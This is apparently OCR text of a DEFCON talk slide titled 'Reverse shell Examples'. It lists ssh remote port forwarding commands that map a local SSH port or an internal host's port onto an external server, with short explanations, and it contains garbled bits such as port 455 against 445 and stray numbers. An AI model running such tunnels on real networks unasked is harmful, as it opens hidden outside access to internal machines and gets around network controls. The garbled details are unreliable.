 Reverse shell Examples
• ssh -f -N -R 10000:localhost:22
user@external_server
– Set port 10000 on remote server and map it to
22 on this local machine
• ssh -f -N -R 10001:10.0.2.3:455
user@external_server
– Set port 10001 on remote server to ip address
445
• ssh -f -N -R 10001:10.0.2.3:455 -R 10000:local
22 user@external_server
– Note you can also chain the –R command
22
DEFCON